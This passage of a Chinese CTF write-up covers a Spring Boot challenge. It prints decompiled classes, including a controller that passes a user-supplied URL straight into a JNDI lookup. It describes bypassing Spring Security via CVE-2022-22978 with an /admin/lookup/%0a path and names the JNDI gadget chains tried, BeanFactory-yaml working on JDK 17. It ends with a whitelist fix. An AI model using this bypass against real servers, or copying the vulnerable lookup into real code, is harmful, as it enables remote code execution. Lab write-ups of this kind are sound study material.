return "Lookup failed";
}
}
}
}IndexController.class
package com.example.ezspring.controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
@Controller
@RequestMapping({"/"})
public class IndexController {
public IndexController() {
}
@RequestMapping({"/"})
public String index() {
return "index";
}
}EzSpringApplication.class
package com.example.ezspring;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
@SpringBootApplication
public class EzSpringApplication {
public EzSpringApplication() {
}
public static void main(String[] args) {
SpringApplication.run(EzSpringApplication.class, args);
}
}SecurityConfig.class
package com.example.ezspring;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.security.config.annotation.web.builders.HttpSecurity;
import org.springframework.security.config.annotation.web.configuration.EnableWebSecurity;
import org.springframework.security.config.annotation.web.configurers.ExpressionUrlAuthorizationConfigurer;
import org.springframework.security.web.SecurityFilterChain;
@Configuration
@EnableWebSecurity
public class SecurityConfig {
public SecurityConfig() {
}
@Bean
public SecurityFilterChain securityFilterChain(HttpSecurity http) throws Exception {
http.authorizeRequests((authorize) -> {
((ExpressionUrlAuthorizationConfigurer.AuthorizedUrl)((ExpressionUrlAuthorizationConfigurer.AuthorizedUrl)authorize.regexMatchers(new String[]{"/admin/.*"})).authenticated().anyRequest()).permitAll();
}).csrf().disable();
return (SecurityFilterChain)http.build();
}
}很明显,第一步首先要绕过spring security的限制访问admin路由
看一下spring-security包的版本,5.6.2
直接用CVE-2022-22978绕过,访问/admin/lookup/%0a即可进入到lookup
然后看lookup的操作:
try {
Context ctx = new InitialContext();
Object result = ctx.lookup(url);
return "Lookup successful: " + result;
}一眼jndi,然后我不会打
反序列化就jackson,FactoryObject就BeanFactory
jackson1234都没打通,BeanFactory-EL也打不通。最后BeanFactory-yaml打成功了才明白是JDK17,修复了很多JNDI绕过的办法
FIX
直接让GPT-4o代工,然后自己打包
package com.example.ezspring.controller;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
import java.util.regex.Pattern;
import java.util.Set;
import java.util.HashSet;
@Controller
@RequestMapping({"/admin"})
public class AdminController {
private static final Pattern SAFE_URL_PATTERN = Pattern.compile("^[a-zA-Z0-9:/._-]+$");
private static final Set<String> ALLOWED_URLS = new HashSet<>();
static {
// Populate the whitelist with allowed JNDI URLs
ALLOWED_URLS.add("java:comp/env/jdbc/myDataSource");
// Add other allowed URLs here
}
public AdminController() {
}
@RequestMapping({"/*"})
public String admin() {
return "admin";
}
@RequestMapping({"/lookup/*"})
@ResponseBody
public String lookup(@RequestParam(value = "url", required = false) String url) {
if (url == null) {
return "missing url parameter";
}
// Validate the URL input against the pattern
if (!SAFE_URL_PATTERN.matcher(url).matches()) {
return "Invalid URL format";
}
// Check if the URL is in the whitelist
if (!ALLOWED_URLS.contains(url)) {
return "URL not allowed";
}
try {
Context ctx = new InitialContext();
Object result = ctx.lookup(url);
return "Lookup successful: " + result;
} catch (NamingException ex) {
ex.printStackTrace();
return "Lookup failed";
}
}
}